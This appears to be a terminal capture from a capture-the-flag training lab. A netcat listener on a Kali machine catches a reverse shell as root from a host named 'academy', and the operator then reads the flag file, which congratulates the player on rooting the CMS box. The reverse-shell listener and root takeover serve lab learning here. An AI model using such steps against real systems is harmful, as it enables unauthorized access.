 ┌──(hehe㉿kali)-[~/Desktop/trasfers]
└─$ nc -nvlp 8081
listening on [any] 8081 ...
connect to [192.168.1.4] from (UNKNOWN) [192.168.1.9] 45912
bash: cannot set terminal process group (2291): Inappropriate ioctl for device
bash: no job control in this shell
root@academy:~# whoami
whoami
root
root@academy:~# cd root
cd root
bash: cd: root: No such file or directory
root@academy:~# cd /root
cd /root
root@academy:~# ls
ls
flag.txt
root@academy:~# cat flag.txt
cat flag.txt
Congratz you rooted this box !
Looks like this CMS isn't so secure...
I hope you enjoyed it.
If you had any issue please let us know in the course discord.
Happy hacking !
root@academy:~# ^X^C
┌──(hehe㉿kali)-[~/Desktop/trasfers]
└─$